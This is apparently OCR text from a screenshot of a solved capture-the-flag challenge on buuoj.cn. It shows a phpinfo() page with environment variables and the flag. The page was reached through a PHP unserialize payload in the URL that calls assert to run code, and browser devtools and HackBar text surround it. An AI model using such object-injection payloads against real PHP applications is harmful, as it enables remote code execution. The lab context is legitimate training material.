 phpinfo()
不安全 da20b5cb-9930-4305-a747-6dd2c06b4801.node4.buuoj.cn:81/time.php?data=O:8:"HelloPhp":2:%7Bs:1...
IP
3
APACHE_RUN_GROUP www-data
KUBERNETES_SERVICE_PORT_HTTPS 443
APACHE_RUN_DIR /var/run/apache2
KUBERNETES_PORT_443_TCP_PORT 443
PHP_INI_DIR /usr/local/etc/php
PHP_URL https://secure.php.net/get/php-7.0.33.tar.xz/from/this/mirror
APACHE_ENVVARS /etc/apache2/envvars
PHP_CPPFLAGS -fstack-protector-strong -fpic -fpie -O2
APACHE_RUN_USER www-data
UBERNETES_PORT_443_TCP tcp://10.240.0.1:443
FLAG flag{eefc4b80-2734-477c-b816-d3a69fd5f4b0}
PHP_VERSION 7.0.33
APACHE_PID_FILE /var/run/apache2/apache2.pid
SHLVL 0
KUBERNETES_SERVICE_PORT 443
PHP_MD5 no value
PATH /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
PHP_SHA256 ab8c5be6e32b1f8d032909dedaaaa4bbb1a209e519abb01a52ce3914f9a13d96
Elements Console Recorder Performance insights Sources Network Performance Memory Application Security Lighthouse Adblock Plus Quantum Hackbar 1
SQL XSS Encryption Encoding Other
6dd2c06b4801.node4.buuoj.cn:81/time.php?
data=O:8:"HelloPhp":2:
{s:1:"a";s:10:"phpinfo();";s:1:"b";s:6:"assert";}
Load URL Split URL Execute!
Console What's New Issues
Highlights from the Chrome 103 update